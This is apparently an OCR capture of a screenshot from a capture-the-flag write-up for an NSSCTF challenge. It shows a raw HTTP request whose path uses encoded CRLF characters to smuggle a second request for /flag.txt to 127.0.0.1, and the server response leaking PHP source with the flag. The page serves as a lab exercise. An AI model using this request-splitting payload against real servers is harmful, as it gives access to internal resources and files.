 GET
/nssctf/abc%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0a%0d%0aGET%20
/flag.txt HTTP/1.1
Host: node4.anna.nssctf.cn:28620
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 Edg/113.0.1774.57
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
If-None-Match: "2d-432a5e4a73a80"
If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Jun 2023 13:58:18 GMT
3 Server: Apache/2.4.55 (Unix)
4 Host: 127.0.0.1
5 Content-Type: text/plain; charset=UTF-8
6 Content-Length: 108
7 Connection: close
8
9 <?php
10 echo "flag in here!!!Can you see it???";
11 $flag = "NSSCTF{6ec2b7b7-84f1-48d0-8ff3-1f03ca070c4d}";
12 ?>